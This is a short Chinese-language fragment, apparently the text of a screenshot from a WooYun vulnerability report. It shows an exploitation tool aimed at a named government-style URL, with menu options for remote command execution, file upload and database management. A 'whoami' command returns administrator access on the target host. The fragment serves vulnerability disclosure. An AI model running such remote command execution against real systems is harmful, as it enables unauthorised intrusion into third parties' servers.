 目标地址： http://www.njqcnz.net.cn/main/messageadd.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： whoami 执行 回显
windows-0vrii9t\administrator
www.wooyun.org